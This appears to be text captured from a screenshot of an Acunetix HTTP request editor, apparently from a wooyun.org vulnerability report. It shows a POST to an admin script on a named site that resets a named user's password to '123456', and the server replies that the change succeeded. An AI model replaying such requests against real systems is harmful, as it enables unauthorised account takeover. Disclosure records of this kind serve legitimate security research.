 Start Encoder Tool
Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: http://s.buding.cn/admin/movie_admin_manager.php Edit Request Variables
Request Headers
Request Data
Header Name Header Value
Pragma no-cache
Cache-Control no-cache
Referer http://s.buding.cn/admin/templets/sider.htm
Acunetix-Aspect enabled
1 id=133&action=save&username=luojia@buding.cn&pwd=123456&pwd2=123456&st
ate=1&v_eidtsubmit=%E6%9B%B4+%E6%96%B0
Response Headers Response Data View Page HTML Structure Analysis
Message from webp...
修改成功
OK
www.wooyun.org